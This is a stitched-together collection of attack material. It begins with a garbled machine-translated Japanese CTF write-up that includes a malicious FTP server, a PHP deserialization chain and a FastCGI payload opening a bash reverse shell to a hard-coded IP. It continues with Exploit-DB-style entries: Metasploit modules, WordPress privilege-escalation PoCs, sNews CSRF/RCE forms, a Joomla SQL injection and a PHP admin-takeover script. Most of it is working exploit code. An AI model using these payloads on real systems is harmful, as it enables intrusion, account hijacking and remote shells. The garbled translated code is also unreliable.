
後で問題環境がシェルを書き込むことができないことがわかったので、file_put_contentsを使用してphp-fpmを攻撃することを検討しました
次に、VPSで次のスクリプトを実行して、悪意のあるFTPサーバーを構築します。
#vily_ftp.py
ソケットをインポートします
s=socket.socket(socket.af_inet、socket.sock_stream)
S.Bind(( '0.0.0.0'、23))
S.Listen(1)
conn、addr=s.accept()
conn.send(b'220歓迎\ n ')
#Service新しいユーザーの準備ができました。
#Client Anonymousユーザー名を送信します
#user匿名
conn.send(b'331パスワードを指定してください。\ n ')
#USER名OK、パスワードが必要です。
#client匿名パスワードを送信します。
#Pass Anonymous
conn.send(b'230ログイン成功。\ n ')
#userログインして、続行します。必要に応じてログアウトします。
#type i
conn.send(b'200バイナリモードへの切り替え。\ n ')
#サイズ /
conn.send(b'550はファイルサイズを取得できませんでした。\ n ')
#epsv(1)
conn.send(b'150 ok \ n ')
#pasv
conn.send(b'227拡張パッシブモード(127,0,0,1,0,9000)\ n ')#stor /(2)の入力
conn.send(b'150許可が拒否されました。\ n ')
#やめる
conn.send(b'221さようなら。\ n ')
conn.close()
Gopherusを使用して、リバウンドシェルのペイロードを生成します

%01%01%00%01%00%08%00%00%01%00%00%00%00%00%01%04%00%01%01%05%05%00%0f%10Serv er_softwarego%20/%20fcgiclient%20%0b%09Remote_addr127.0.0.1%0f%08Server_Proto colhttp/1.1%0E%03Content_Length106%0E%04Request_MethodPost%09KPHP_VALUEALLOW_URL_INCLUDE%20%3D%20ON% P%3a //入力%0f%17Script_fileName/var/www/html/index.php%01document_root/%00% 00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%01%00J%04%00%3c%3fphp%20System%28%2 7Bash%20-C%20%22Bash%20-I%20%3E%26%20/dev/TCP/116.62.104.172/2333%200%3E%261%22 %27%29%3bdie%28%27 ---- Made-by-Spyd3r ---%0a%27%29%3b%3e%3e%00%00%00%00%00POC3360
?php
クラスチェック{
public static $ str1=false;
public static $ str2=false;
}
クラスesle {
パブリック機能__wakeup()
{
Check: $ str1=true;
}
}
クラスヒント{
public function __wakeup(){
$ this-hint='no hint';
}
パブリック関数__destruct(){
if(!$ this-hint){
$ this-hint='phpinfo';
($ this-hint)();
}
}
}
クラスバニー{
public $ filename;
パブリック機能__toString()
{
echo 'tostring';
if(check: $ str2){
if(!$ this-data){
$ this-data=$ _request ['data'];
}
file_put_contents($ this-filename、$ this-data);
} それ以外{
新しいエラー( 'エラー')をスローします。
}
}
}
クラスのようこそ{
公開$ bbb;
パブリック機能__invoke()
{
check: $ str2=true;
「ようこそ」を返します。 $このユーザー名;
}
}
クラスバイパス{
public $ aaa;
public $ str4;
パブリック関数__Destruct()
{
if(check: $ str1){
($ this-str4)();
} それ以外{
新しいエラー( 'エラー')をスローします。
}
}
}
$ check=new Check();
$ esle=new esle();
$ a=new bypass();
$ b=new welcome();
$ c=new Bunny();
$ c-filename='ftp: //aaa@vps/123';
$ c-data=urldecode( '%01%01%00%01%00%08%08%00%01%00%00%00%00%00%01%04%00%01%01%05%05% 00%0F%10SERVER_SOFTWARGO%20/%20FCGICLIENT%20%0B%09REMOTE_ADDR127.0.1%0F%0 8SERVER_PROTOCOLHTTP/1.1%0E%03Content_Length106%0E%04Request_MethodPost%09KPHP_VALUEALLOW_URL_INCLUDE%20%3D%20ON%0ADISABLE_FUNCTIONS%20%20%3D% ILE%20%3D%20php%3a //入力%0f%17Script_fileName/var/www/html/index.php%0d%01docu MENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00J%04%00%3C%3FPH P%20System%28%27Bash%20-C%20%22Bash%20-I%20%3E%26%20/dev/tcp/vps/2333%200%3e%261%22%27%29%3bie%28%27---- Made-by-spyd3r -----%0a%27%3b%3f%3e%00%00%00%00%00%00%
$ b-username=$ c;
$ bbbb=$ check;
$ a-aaa=$ esle;
$ a-str4=$ b;
echo urlencode(serialize($ a));

Pythonスクリプトを実行します

ポート2333を聴き、ペイロードを送信し、シェルを取得します
?code=o%3a6%3a%22bypass%22%3a2%3a%7bs% E%22%3a2%3a%7bs%3a3%3a%22bbb%22%3bo%3a5%3a%22check%22%3a0%3a%7b%7ds%3a8%3a%22username %3a%22FILENAME%22%3bs%3a31%3a%22ftp%3a%2fc 2FAAA%40116.62.104.172%3A23%2F123%22% %00%08%00%00%00%01%00%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F% 1%0f%08Server_Protocolhttp%2F1.1%0E%03Content_Length106%0E%04Request_MethodPost%09KPHP_VALUEALLOW_URL_INCLUDE+%3D+on%0ADISABL E_FUNCTIONS+%3D+%0AAUTO_PREPNED_FILE+%3D+PHP%3A%2F%2FINPUT%0F%0F%根%2f%00%00%00%00%00%00%00%01%04%00%01%00%00%00%01%05%01%00J%04%00%3C% FTCP%2F116.62.104.172%2F2333+0%3E%261%22%27%29%3BDIE%28%28%27 ---- MADE-BY-SPYD3R ----%0A%27%29%3B%3F%3E%00%00%00%
3.magicmail
注入点
この質問は非常に興味深いです。ゲームの後、公式のWPに従って複製されます。まず、SMTPサービスと対応するポートでIPを入力する必要があります。これにより、独自のVPS Python3 -M SMTPD -C DebuggingServer -N 0.0.0.0:66667でSMTPサービスを開始できます。
次に、電子メールのコンテンツに電子メール を送信できる関数があり、テンプレートインジェクションテスト入力{{7*7}}
を送信できる関数があり、テンプレートインジェクションテスト入力{{7*7}}  Base64 Base64が受信した文字列をデコードし、SSTI
Base64 Base64が受信した文字列をデコードし、SSTI
:
3360010101010101010101010101010101010101010があります。テストでは、キー文字列「Mro」、「Mro」、「ベース」、「セッション」、「セッション」、「+」、「追加」、「add」、「u '、」、「ord」、' redirect '、' url_for '、' config ''、 'buttins'、 '' '' '' flusededeage '' '' 'form' submess '' 'submess' 'submess' submess 'は「ヘッダー」、 '['、 ']'、 '\'、 ''、 '_'someケース、エラーがエコーされます。このエコーに関しては、クラスのメソッドコールに問題があること、つまりクラスがメソッド呼び出しをサポートしていないので、エラーを返します(より良い理解がある場合は、コメント領域でそれを指摘してください){'' .__ sive __.__ベース__.__サブクラス__()}}
##
## This module requires Metasploit: http://metasploit.com/download
## Current source: https://github.com/rapid7/metasploit-framework
###
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
Rank = ExcellentRanking
def initialize(info = {})
super(
update_info(
info,
'Name' => 'op5 v7.1.9 Configuration Command Execution',
'Description' => %q(
op5 an open source network monitoring software.
The configuration page in version 7.1.9 and below
allows the ability to test a system command, which
can be abused to run arbitrary code as an unpriv user.
),
'Author' =>
[
'h00die <mike@shorebreaksecurity.com>', # module
'hyp3rlinx' # discovery
],
'References' =>
[
[ 'EDB', '39676' ],
[ 'URL', 'https://www.op5.com/blog/news/op5-monitor-7-2-0-release-notes/']
],
'License' => MSF_LICENSE,
'Platform' => ['linux', 'unix'],
'Privileged' => false,
'DefaultOptions' => { 'SSL' => true },
'Targets' =>
[
[ 'Automatic Target', {}]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Apr 08 2016'
)
)
register_options(
[
Opt::RPORT(443),
OptString.new('USERNAME', [ true, 'User to login with', 'monitor']),
OptString.new('PASSWORD', [ false, 'Password to login with', 'monitor']),
OptString.new('TARGETURI', [ true, 'The path to the application', '/'])
], self.class
)
end
def check
begin
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path),
'method' => 'GET'
)
fail_with(Failure::UnexpectedReply, "#{peer} - Could not connect to web service - no response") if res.nil?
/Version: (?<version>[\d]{1,2}\.[\d]{1,2}\.[\d]{1,2})[\s]+\|/ =~ res.body
if version && Gem::Version.new(version) <= Gem::Version.new('7.1.9')
vprint_good("Version Detected: #{version}")
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Could not connect to the web service")
end
end
def exploit
execute_cmdstager(
:flavor => :echo
)
end
def execute_command(cmd, opts)
begin
# To manually view the vuln page, click Manage > Configure > Commands.
# Click the "Test this command" button to display the form we abuse.
# login
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'monitor/index.php/auth/login'),
'method' => 'POST',
'vars_get' =>
{
'uri' => 'tac/index'
},
'vars_post' =>
{
'csrf_token' => '',
'username' => datastore['USERNAME'],
'password' => datastore['PASSWORD']
}
)
fail_with(Failure::UnexpectedReply, "#{peer} - Invalid credentials (response code: #{res.code})") if res.code != 302
cookie = res.get_cookies
# exploit
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'monitor/op5/nacoma/command_test.php'),
'method' => 'GET',
'cookie' => cookie,
'vars_get' =>
{
'cmd_str' => cmd
}
)
# success means we hang our session, and wont get back a response
if res
fail_with(Failure::UnexpectedReply, "#{peer} - Could not connect to web service - no response") if res.nil?
fail_with(Failure::UnexpectedReply, "#{peer} - Credentials need additional privileges") if res.body =~ /Access Denied/
end
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Could not connect to the web service")
end
end
def on_new_session(session)
super
session.shell_command_token('setsid $SHELL')
end
end
<!--
# Exploit Title: Wordpress Ultimate-Product-Catalog <=3.8.1 Privilege escalation
# Date: 2016-06-17
# Google Dork: Index of /wp-content/plugins/ultimate-product-catalogue/
# Exploit Author: Joaquin Ramirez Martinez [ i0akiN SEC-LABORATORY ]
# Vendor Homepage: http://www.etoilewebdesign.com
# plugin uri: http://www.etoilewebdesign.com/plugins/ultimate-product-catalog/
# Software Link:
# Version: 3.8.1
# Tested on: windows 7 + Mozilla firefox.
# Demo: https://www.youtube.com/watch?v=m_qMZ2wIQPI
====================
DESCRIPTION
====================
In a recent security research, a privilege scalation web vulnerability has been detected in the WordPress Ultimate Product Catalogue Plugin <=v3.8.1.
The vulnerability allows remote attackers to take over control of the Ultimate Product Catalogue Plugin administration page if the plugin ispremium version and the remote attacker have an especific account (contributor|editor|author).
The privilege scalation web vulnerability is located in the <upc-plugin-path>/Functions/Update_Admin-Databases.php` file.
Remote attackers are able to request crafted data of the POST method request with the vulnerable ´acces_role´ parameter.
The security risk of the privilege scalation web vulnerability is estimated as high with a cvss (common vulnerability scoring system) count of 8.6.
Exploitation of the privilege scalation vulnerability requires low user interaction and low privilege web-application user account.
Successful exploitation of the privilege scalation web vulnerability results in web aplication compromise.
For security demostration I made a prof of concept to show the vulnerability logged in as a contributor user.
==============
POC (html)
==============
-->
<html>
<body>
<script>
function submitRequest()
{
var access_role = "contributor"; //this is my type of profile (contributor|editor|author) to full admin acces!!
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://localhost/wordpress/wp-admin/admin-ajax.php?action=UPCP-options&Action=UPCP_UpdateOptions", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8");
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.setRequestHeader("Accept-Language", "es-ES,es;q=0.8");
xhr.withCredentials = true;
var body = "color_scheme=Blue&product_links=Same&read_more=Yes&desc_count=240&sidebar_order=Normal&Details_Image=http%3A%2F%2F&filter_type=AJAX&case_insensitive_search=Yes&tag_logic=AND&product_search=name&contents_filter=Yes&maintain_filtering=Yes&Socialmedia%5B%5D=Blank&custom_product_page=No&product_inquiry_form=No&product_reviews=No&lightbox=No&products_per_page=1000000&pagination_location=Top&product_sort=Price_Name&cf_converion=No&access_role="+access_role
+"&pretty_links=No&xml_sitemap_url=&seo_option=None&seo_integration=Add&seo_title=%5Bpage-title%5D+%7C+%5Bproduct-name%5D&categories_label=&subcategories_label=&tags_label=&custom_fields_label=&sort_by_label=&price_ascending_label=&price_descending_label=&name_ascending_label=&name_descending_label=&product_name_search_label=&product_name_text_label=&details_label=&back_to_catalogue=&no_results_found_label=&products_pagination_label=&product_details_label=&additional_info_label=&contact_us_label=&related_products_label=&next_product_label=&previous_product_label=&Options_Submit=Save+Changes";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="I want more privileges!!" onclick="submitRequest();" />
</form>
</body>
</html>
<!--
================
Vulnerable code
================
located in <upc-plugin-path>/Functions/Update_Admin-Databases.php` file
function Update_UPCP_Options() {
global $Full_Version;
$InstallVersion = get_option("UPCP_First_Install_Version");
...
if ($Full_Version == "Yes" and isset($_POST['access_role'])) {update_option("UPCP_Access_Role", $_POST['access_role']);}
...
$update = __("Options have been succesfully updated.", 'UPCP');
return $update;
}
the function no check for capabilities...
==========
CREDITS
==========
Vulnerability discovered by:
Joaquin Ramirez Martinez [i0akiN SEC-LABORATORY]
joaquin.ramirez.mtz.lab[at]gmail[dot]com
https://www.facebook.com/I0-security-lab-524954460988147/
https://www.youtube.com/channel/UCe1Ex2Y0wD71I_cet-Wsu7Q
============
REFERENCES
============
https://i0akinsec.wordpress.com/2016/06/17/wordpress-ultimate-product-catalog-3-8-1-privilege-escalation/
http://www.etoilewebdesign.com/plugins/ultimate-product-catalog/
https://wordpress.org/plugins/ultimate-product-catalogue/
https://wordpress.org/plugins/ultimate-product-catalogue/changelog/
Note: The vulnerability can be exploited if the plugin is in full version.
An attacker without any account, but the administration menu item only appear when the attacker
account is contributor, editor or author. When the legitimate UPCP administrator want request the plugin administration page, it will
denegate his access.
==================================
time-line
2015-10-08: vulnerability found
2016-06-17: reported to vendor
2016-06-17: Vendor has realeased a new version (3.8.)
2016-06-18: Public disclousure
===================================
-->
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/SNEWS-RCE-CSRF-XSS.txt
[+] ISR: APPARITIONSEC
Vendor:
============
snewscms.com
Product:
================
sNews CMS v1.7.1
Vulnerability Type:
===================================
Persistent Remote Command Execution
Cross Site Request Forgeries (CSRF)
Persistent XSS
CVE Reference:
==============
N/A
Vulnerability Details:
======================
If an authenticated user happens to stumble upon an attackers webpage or
click an infected link they have a chance to get the following prizes,
1) Persistent Remote Code Execution
2) Cross Site Request Forgeries
3) Persistent XSS
sNews has feature that allows PHP functions to be inserted for articles by
authenticated users under "Edit Article". However, there is no
CSRF token/checks to prevent unauthorized HTTP requests to be made on
behalf of that user. Furthermore, these commands will get stored in MySQL
database in the 'articles' table. So each time that sNews webpage is
visited it will execute.
e.g.
CSRF / RCE Under "Edit Article" Admin area.
[func]system:|:"calc.exe"[/func]
On line no 3270 of "snews.php" there is no input filtering allowing
arbitrary system calls.
$returned = call_user_func_array($func[0], explode(',',$func[1]));
////////////////////////////////////////////////////////////////////////////////////////////
CSRF / Hijack SNews CMS accounts, the username however must be known in
advance, if known then that lucky user wins a changed password!.
////////////////////////////////////////////////////////////////////////////////////////////
CSRF / arbitrary file deletion, we can delete arbitrary files in the
webroot which we can use to bypass access controls like ".htaccess" file.
allowing attackers to read/access files from those affected directories.
On line 3080 "snews.php" direct usage of untrusted user input into the PHP
"unlink" function which deletes any files the attacker wants.
if (isset($_GET['task']) == 'delete') {
$file_to_delete = $_GET['folder'].'/'.$_GET['file'];
@unlink($file_to_delete);
echo notification(0,'','snews_files');
///////////////////////////////////////////////////////////////////////////////////////////
Persistent XSS entry point also exists in same "Edit Article" Admin area,
but why bother when we have RCE option.
Exploit code(s):
===============
Remote Command Execution pop "calc.exe" POC.
<form id="CSRF_RCE_PRIZE" method="post" action="
http://localhost/snews1.7.1/?action=process&task=admin_article&id=2">
<input type="hidden" name="title" value="Remote Command Execution" />
<input type="hidden" name="seftitle" value="remote-command-execution" />
<input type="hidden" name="text" value='[func]system:|:"calc.exe"[/func]' />
<input type="hidden" name="define_category" value="1" />
<input type="hidden" name="show_on_home" value="on" />
<input type="hidden" name="publish_article" value="on" />
<input type="hidden" name="position" value="1" />
<input type="hidden" name="description_meta" value="" />
<input type="hidden" name="keywords_meta" value="" />
<input type="hidden" name="description_meta" value="on" />
<input type="hidden" name="display_title" value="on" />
<input type="hidden" name="display_info" value="on" />
<input type="hidden" name="fposting_day" value="3" />
<input type="hidden" name="fposting_month" value="6" />
<input type="hidden" name="fposting_year" value="2016" />
<input type="hidden" name="fposting_hour" value="6" />
<input type="hidden" name="fposting_minute" value="16" />
<input type="hidden" name="task" value="admin_article" />
<input type="hidden" name="edit_article" value="save" />
<input type="hidden" name="article_category" value="1" />
<input type="hidden" name="id" value="2" />
<script>document.getElementById('CSRF_RCE_PRIZE').submit()</script>
</form>
After we make HTTP request for the booby trapped article and KABOOM.
http://localhost/snews1.7.1/uncategorized/remote-command-execution/
CSRF - Account Hijack
=====================
<form id="CSRF-CHG-PASSWD-PRIZE" method="post" action="
http://localhost/snews1.7.1/?action=process&task=changeup">
<input type="hidden" name="uname" value="admin" />
<input type="hidden" name="pass1" value="PWN3D123" />
<input type="hidden" name="pass2" value='PWN3D123' />
<input type="hidden" name="task" value="changeup" />
<input type="hidden" name="submit_pass" value="Save" />
<script>document.getElementById('CSRF-CHG-PASSWD-PRIZE').submit()</script>
</form>
CSRF - Arbitrary File Deletion
===============================
1) Create file in htdocs / web root as a test e.g. "DELETEME.php"
2) Visit following URL as authenticated user.
http://localhost/snews1.7.1/?action=snews_files&task=delete&folder=Patches
Log&file=../../../DELETEME.php
3) Files gone!
Persistent XSS
===============
<form id="XSS" method="post" action="
http://localhost/snews1.7.1/?action=process&task=admin_article&id=2">
<input type="hidden" name="title" value="XSS" />
<input type="hidden" name="seftitle" value="XSS" />
<input type="hidden" name="text"
value="[include]<script>alert(document.cookie)</script>[/include]" />
<input type="hidden" name="define_category" value="1" />
<input type="hidden" name="show_on_home" value="on" />
<input type="hidden" name="publish_article" value="on" />
<input type="hidden" name="position" value="1" />
<input type="hidden" name="description_meta" value="" />
<input type="hidden" name="keywords_meta" value="" />
<input type="hidden" name="description_meta" value="on" />
<input type="hidden" name="display_title" value="on" />
<input type="hidden" name="display_info" value="on" />
<input type="hidden" name="fposting_day" value="3" />
<input type="hidden" name="fposting_month" value="6" />
<input type="hidden" name="fposting_year" value="2016" />
<input type="hidden" name="fposting_hour" value="6" />
<input type="hidden" name="fposting_minute" value="16" />
<input type="hidden" name="task" value="admin_article" />
<input type="hidden" name="edit_article" value="save" />
<input type="hidden" name="article_category" value="1" />
<input type="hidden" name="id" value="2" />
<script>document.getElementById('XSS').submit()</script>
</form>
Disclosure Timeline:
=================================
Vendor Notification: No Replies
June 19, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
Critical
CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:N
Description:
================================================
Request Method(s): [+] GET / POST
Vulnerable Product: [+] snews v1.7.1
===========================================
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
by hyp3rlinx
######################
# Exploit Title : Joomla com_bt_media - SQL Injection
# Exploit Author : Persian Hack Team
# Vendor Homepage : http://extensions.joomla.org/extension/bt-media-gallery
# Category: [ Webapps ]
# Tested on: [ Win ]
# Version: 1.0
# Date: 2016/06/19
######################
#
# PoC:
# categories[0]= Parameter Vulnerable To SQL
# Demo :
# http://server/index.php?option=com_bt_media&view=list&categories[0]=%277&Itemid=134
# Please Free Yaser Ebrahimi
######################
# Discovered by : Mojtaba MobhaM
# Greetz : T3NZOG4N & FireKernel & Masood Ostad & Dr.Koorangi & Milad Hacking & JOK3R And All Persian Hack Team Members
# Homepage : persian-team.ir
######################
<?php
/**
* Exploit Title: Premium SEO Pack Exploit
* Google Dork:
* Exploit Author: wp0Day.com <contact@wp0day.com>
* Vendor Homepage: http://aa-team.com/
* Software Link: http://codecanyon.net/item/premium-seo-pack-wordpress-plugin/6109437?s_rank=2
* Version: 1.9.1.3
* Tested on: Debian 8, PHP 5.6.17-3
* Type: Authenticated (customer, subscriber) wp_options overwrite
* Time line: Found [05-Jun-2016], Vendor notified [05-Jun-2016], Vendor fixed: [???], [RD:1]
*/
require_once('curl.php');
//OR
//include('https://raw.githubusercontent.com/svyatov/CurlWrapper/master/CurlWrapper.php');
$curl = new CurlWrapper();
$options = getopt("t:m:u:p:a:",array('tor:'));
echo "Current Options:\n";
print_r($options);
for($i=4;$i>0;$i--){
echo "Starting in $i \r";
sleep(1);
}
echo "Starting.... \r";
echo "\n";
$options = validateInput($options);
if (!$options){
showHelp();
}
if ($options['tor'] === true)
{
echo " ### USING TOR ###\n";
echo "Setting TOR Proxy...\n";
$curl->addOption(CURLOPT_PROXY,"http://127.0.0.1:9150/");
$curl->addOption(CURLOPT_PROXYTYPE,7);
echo "Checking IPv4 Address\n";
$curl->get('https://dynamicdns.park-your-domain.com/getip');
echo "Got IP : ".$curl->getResponse()."\n";
echo "Are you sure you want to do this?\nType 'wololo' to continue: ";
$answer = fgets(fopen ("php://stdin","r"));
if(trim($answer) != 'wololo'){
die("Aborting!\n");
}
echo "OK...\n";
}
function logIn(){
global $curl, $options;
file_put_contents('cookies.txt',"\n");
$curl->setCookieFile('cookies.txt');
$curl->get($options['t']);
$data = array('log'=>$options['u'], 'pwd'=>$options['p'], 'redirect_to'=>$options['t'], 'wp-submit'=>'Log In');
$curl->post($options['t'].'/wp-login.php', $data);
$status = $curl->getTransferInfo('http_code');
if ($status !== 302){
echo "Login probably failed, aborting...\n";
echo "Login response saved to login.html.\n";
die();
}
file_put_contents('login.html',$curl->getResponse());
}
function exploit(){
global $curl, $options;
if ($options['m'] == 'admin_on') {
echo "Setting default role on registration to Administrator\n";
/* Getting a nonce */
$data = array('action'=>'pspLoadSection', 'section'=>'setup_backup');
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
$resp = json_decode($resp,true);
preg_match_all('~id="box_nonce" name="box_nonce" value="([a-f0-9]{10})"~', $resp['html'], $mat);
if (!isset($mat[1])){
die("Failed getting box_nonce\n");
}
$nonce = $mat[1][0];
$new_settings = array('default_role'=>'administrator', 'users_can_register'=>1);
$new_settings = urlencode(json_encode($new_settings));
echo "Sending settings to update\n";
$data = array('action'=>'pspInstallDefaultOptions', 'options'=>'box_id=psp_setup_box&box_nonce='.$nonce.'&install_box='.$new_settings);
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
$resp = json_decode($resp,true);
if (@$resp['status'] == 'ok'){
echo "Admin mode is ON, go ahead an register yourself an Admin account! \n";
} else {
echo "Setting admin mode failed \n";
}
echo "Raw response: " . $curl->getResponse() . "\n";
}
if ($options['m'] == 'admin_off') {
echo "Setting default role on registration to Subscriber\n";
/* Getting a nonce */
$data = array('action'=>'pspLoadSection', 'section'=>'setup_backup');
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
$resp = json_decode($resp,true);
preg_match_all('~id="box_nonce" name="box_nonce" value="([a-f0-9]{10})"~', $resp['html'], $mat);
if (!isset($mat[1])){
die("Failed getting box_nonce\n");
}
$nonce = $mat[1][0];
$new_settings = array('default_role'=>'subscriber', 'users_can_register'=>0);
$new_settings = urlencode(json_encode($new_settings));
echo "Sending settings to update\n";
$data = array('action'=>'pspInstallDefaultOptions', 'options'=>'box_id=psp_setup_box&box_nonce='.$nonce.'&install_box='.$new_settings);
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
$resp = json_decode($resp,true);
if (@$resp['status'] == 'ok'){
echo "Admin mode is OFF \n";
}
echo "Raw response: " . $curl->getResponse() . "\n";
}
}
logIn();
exploit();
function validateInput($options){
if ( !isset($options['t']) || !filter_var($options['t'], FILTER_VALIDATE_URL) ){
return false;
}
if ( !isset($options['u']) ){
return false;
}
if ( !isset($options['p']) ){
return false;
}
if (!preg_match('~/$~',$options['t'])){
$options['t'] = $options['t'].'/';
}
if (!isset($options['m']) || !in_array($options['m'], array('admin_on','admin_off') ) ){
return false;
}
if ($options['m'] == 'tag' && !isset($options['a'])){
}
$options['tor'] = isset($options['tor']);
return $options;
}
function showHelp(){
global $argv;
$help = <<<EOD
Premium SEO Pack Exploit
Usage: php $argv[0] -t [TARGET URL] --tor [USE TOR?] -u [USERNAME] -p [PASSWORD] -m [MODE]
*** You need to have a valid login (customer or subscriber will do) in order to use this "exploit" **
[MODE] admin_on - Sets default role on registration to Administrator
admin_off - Sets default role on registration to Subscriber
Examples:
php $argv[0] -t http://localhost/ --tor=yes -u customer1 -p password -m admin_on
php $argv[0] -t http://localhost/ --tor=yes -u customer1 -p password -m admin_off
Misc:
CURL Wrapper by Leonid Svyatov <leonid@svyatov.ru>
@link http://github.com/svyatov/CurlWrapper
@license http://www.opensource.org/licenses/mit-license.html MIT License
EOD;
echo $help."\n\n";
die();
}
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::FILEFORMAT
def initialize(info = {})
super(update_info(info,
'Name' => 'Tomabo M3U SEH Based Stack Buffer Overflow',
'Description' => %q{
This module exploits a stack over flow in Tomabo MP4 Player <= 3.11.6. When
the application is used to open a specially crafted m3u file, an buffer is overwritten allowing
for the execution of arbitrary code.
},
